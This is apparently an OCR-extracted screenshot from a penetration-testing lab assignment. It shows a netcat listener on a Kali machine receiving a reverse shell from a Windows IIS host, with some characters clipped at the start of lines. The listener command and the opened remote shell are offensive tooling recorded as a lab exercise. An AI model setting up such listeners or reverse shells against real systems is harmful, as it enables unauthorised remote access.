 (root💀kali)-[/home/kali/Assignments/01]
# nc -lvnp 4443
istening on [any] 4443 ...
connect to [10.18.36.80] from (UNKNOWN) [10.10.54.20] 49887
Microsoft Windows [Version 10.0.14393]
c) 2016 Microsoft Corporation. All rights reserved.
:\windows\system32\inetsrv>